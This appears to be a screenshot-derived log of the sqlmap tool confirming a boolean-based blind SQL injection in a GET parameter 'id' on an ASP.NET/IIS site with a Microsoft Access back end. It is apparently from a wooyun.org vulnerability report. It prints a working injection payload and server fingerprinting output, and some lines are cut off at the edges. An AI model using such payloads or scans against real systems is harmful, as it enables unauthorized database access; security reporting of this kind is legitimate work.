 SqlMap
ayloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'Microsoft Access' extending provided level (1) and risk (1)? [Y/n]
[22:15:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:15:11] [WARNING] reflective value(s) found and filtering out
[22:15:13] [INFO] testing 'Microsoft Access boolean-based blind - Parameter replace (original value)'
[22:15:13] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:15:14] [INFO] GET parameter 'id' seems to be 'Microsoft Access boolean-based blind - Parameter replac
iginal value)' injectable
[22:15:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:15:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
t one other (potential) technique found
[22:15:19] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original value)
    Payload: id=IIF(7364=7364,331,1/0)
---
[22:15:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[22:15:25] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
www.wooyun.org